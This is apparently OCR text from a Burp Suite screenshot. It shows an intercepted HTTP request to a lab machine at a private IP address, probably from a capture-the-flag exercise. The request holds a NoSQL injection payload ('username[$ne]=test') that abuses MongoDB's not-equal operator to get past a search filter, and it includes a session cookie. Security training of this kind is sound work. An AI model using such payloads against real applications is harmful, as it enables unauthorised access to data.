 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Upload Scanner JSON Web Tokens
Intercept HTTP history WebSockets history Options
Request to http://10.10.187.89:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /search?username[$ne]=test&role=guest HTTP/1.1
Host: 10.10.187.89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.187.89/search
Cookie: connect.sid=s%3AsUpNuTLAsl2HIJ9D5GO9-WdfPNqB5CT_.lOOXfKMCzHOJwnDRF%2F4M0HCnep8z8EpUpO2lMPhEnCY
Upgrade-Insecure-Requests: 1